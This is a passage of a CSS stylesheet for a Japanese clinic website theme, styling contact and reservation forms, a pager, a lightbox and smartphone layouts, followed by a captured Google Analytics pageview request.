	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}

.contact_email {
	width: 500px;
	}

.contact_tel {
	width: 500px;
	}

.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}

.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.contact_small {
	width: 100px;
	}

.contact_medium {
	width: 200px;
	}

.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}

.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}

.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0;
	}

.personal_info_txt{
  margin: 8px 0 0 0;
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }

.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }

.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;

  }
.reservation_form .reservation_name {
  width: 500px;
  }

.reservation_form .reservation_email {
  width: 500px;
  }

.reservation_form .reservation_tel {
  width: 500px;
  }

.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }

.reservation_area .button_area {
  text-align: left;
  }

.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.reservation_form .reservation_small {
  width: 200px;
  }

.reservation_form .reservation_medium {
  width: 200px;
  }

.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }

.reservation_area a:link {
	text-decoration: underline;
	}

.reservation_area a:visited {
	text-decoration: underline;
	}

.reservation_area a:hover {
  text-decoration: underline;
  }

.reservation_area a:active {
	text-decoration: underline;
	}

.reservation_course_body img {
  margin: 5px 0 0 0;
  }

.reservation_course_body p {
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;
  }

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}

.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}

.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}

.pager a:active {
	text-decoration: underline;
	}

.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}

.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}

.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}

.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}

.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}

#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}

#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}

#ttcont div.schedule_title {
  font-size: 13px;
  }

#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/*
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}

        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;
  background-color: #FFFFFF;
  font-size: 13px;
  margin: 0 20px;
  }

img {
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}

div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }

div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}

div#navi_inner {
  margin: 0 -20px;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}

div#sidebar_inner {
  margin: 0;
  }

#header {
	padding: 0;
	}

#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer {
  color: #6a6a6a;
  }

div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0;
  margin: 0 -20px;
  background-color: #6a6a6a;
  }

div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }

.site_title {
  padding: 0 0 38px 0;
  }

h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;
}

.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;
  }
  
.site_title .clinic-info
{
font-size: 12pt;
float:none;
}

.site_logo img
{ float:none;
display:block;
margin:0 auto;}

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}

#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_1.png);
	background-repeat: no-repeat;
	background-position: right center;
	}

html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;
  background-color: #6a6a6a;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;
	color: #ffffff;
	}

#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}

#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1.png);
	}

#navi ul.sub_navi li a:hover {
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}

.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;
  padding: 0;
  }

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }

.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.counter_today {
  margin: 15px 0 12px 10px;
	}

.counter_yesterday {
  margin: 0 0 12px 10px;
	}

.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }

.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }

.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #d0d0d0;
  clear: both;
  text-align: center;
  }

div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px;
  border-top: 1px solid #d0d0d0;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }

/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }

.rslides {
  margin: 0 0 40px 0;
  }

html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px;
  }

.page_title_top {
  float: none;
	text-align: center;
	}

.page_title_info{
	text-align: center;
	font-size: 20px;
  }

.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}

.top_info_date{
	margin-right: 13px;
	}


/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_title {
	font-size: 15px;
	}

.info_body {
	line-height: 20px;
	}

.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}

.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album {
  margin: 0;
	padding: 0 0 0 13px;
	}

.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}

.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail th {
  width:30%;
  font-size: 12px;
	}

.table_detail td {
  width: 70%;
  font-size: 12px;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button {
  width: 100%;
  }

.contact_email {
	width: 100%;
	}

.contact_tel {
	width: 100%;
	}

.contact_body {
	width: 100%;
	height: 100px;
	}

.button {
  width:100%;
	}

.checkbox input {
	width:30px;
	height: 30px;
	}

.radio input {
  width:30px;
	height: 30px;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
    width: 100%;
	margin: 20px 0 0 0;
	}

.personal_info_txt{
  font-weight: normal;
	font-size: 12px;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }

 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }

.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }


.reservation_area .button {
  width: 100%;
  }

.reservation_form .reservation_name {
  width: 100%;
  }

.reservation_form .reservation_email {
  width: 100%;
  }

.reservation_form .reservation_tel {
  width: 100%;
  }

.reservation_form .reservation_memo {
  width: 100%;
  }

.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1738463847&t=pageview&_s=1&dl=https%3A%2F%2Fhah.jp%2Finfo%2F2017-07&ul=en-us%40posix&dt=%E4%B8%96%E7%94%B0%E8%B0%B7%E5%8C%BA%E4%BB%A3%E7%94%B0%E3%81%AE%E5%86%8D%E7%94%9F%E5%8C%BB%E7%99%82%2F%E8%85%8E%E8%87%93%E7%97%85%2F%E8%A1%80%E6%B6%B2%E9%80%8F%E6%9E%90%E3%81%AB%E5%8A%9B%E3%82%92%E5%85%A5%E3%82%8C%E3%81%A6%E3%81%84%E3%82%8B%E7%BE%BD%E6%A0%B9%E6%9C%A8%E5%8B%95%E7%89%A9%E7%97%85%E9%99%A2%20-%20%E3%83%BB%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%20%3E%202017-07&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=427703027&gjid=8921597&cid=1470331773.1768730161&tid=UA-75803664-1&_gid=59495962.1768730161&_r=1&_slc=1&z=834650391
body_size: -447
content:
2,cG-VNLDTVS4VB